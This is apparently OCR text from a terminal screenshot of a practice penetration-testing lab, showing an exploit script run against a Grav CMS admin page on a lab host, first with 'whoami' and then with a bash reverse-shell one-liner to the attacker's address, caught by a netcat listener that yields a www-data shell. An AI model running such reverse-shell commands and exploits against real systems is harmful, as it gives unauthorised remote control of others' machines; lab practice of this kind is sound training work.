 EN
192.168.45.231
8:13:07 pm
noxlumens@noxlabs: ~/Downloads
astronaut
192.168.197.12
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x14
(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
$ python3 exploit.py -c whoami -t http://192.168.197.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
Exploit completed
(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
$ python3 exploit.py -c '/bin/bash -i >& /dev/tcp/192.168.45.231/9001 0>&1' -t http://192.168.197.12/grav-admin
[*] Creating File
Scheduled task created for file creation, wait one minute
[*] Running file
Scheduled task created for command, wait one minute
noxlumens@noxlabs: ~/Documents/provinggrounds/astronaut 145x15
(noxlumens🦊noxlabs)-[~/Documents/provinggrounds/astronaut]
$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.45.231] from (UNKNOWN) [192.168.197.12] 36834
bash: cannot set terminal process group (17302): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$